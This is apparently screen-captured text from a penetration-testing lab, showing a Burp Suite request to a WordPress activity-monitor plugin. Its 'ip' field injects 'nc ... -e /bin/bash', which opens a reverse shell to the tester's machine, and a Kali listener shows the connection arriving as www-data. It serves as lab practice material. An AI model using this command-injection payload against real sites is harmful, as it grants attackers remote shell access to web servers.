 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=
activity_tools HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor
&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------344653086130046805225510811
65
9 Content-Length: 333
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1620477428%7CULNggCYFwMM4Ou7fFEinhl66hjh66Ha74TGhH4kmKYQ
%7C022df43d65a75420ef710f3b637a35637bebc8974d509530b4d4ade7f73e
176c; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1620477428%7CULNggCYFwMM4Ou7fFEinhl66hjh66Ha74TGhH4kmKYQ
%7C9ae0d0ead87d99f7d331f7c779e23460785372e471e2a1644f7a88e262ac
5b8d; wp-settings-time-3=1620305110; wp-settings-3=mfold%3Do
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------344653086130046805225510​81165
16 Content-Disposition: form-data; name="ip"
17
18 baidu.com | nc 192.168.18.131 8888 -e /bin/bash
19 -----------------------------34465308613004680522551081165
20 Content-Disposition: form-data; name="lookup"
21
22 Lookup
23 -----------------------------34465308613004680522551081165--
24
Response
Pretty Raw Render \n Actions
1
INS
Qu
Bod
Request Cookies (5)
Request Headers (12)
4
Howdy, Mark Jones
kali@kali2020: ~
文件 动作 编辑 查看 帮助
kali@kali2020:~$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.18.131] from (UNKNOWN) [192.168.18.137] 56544
whoami
www-data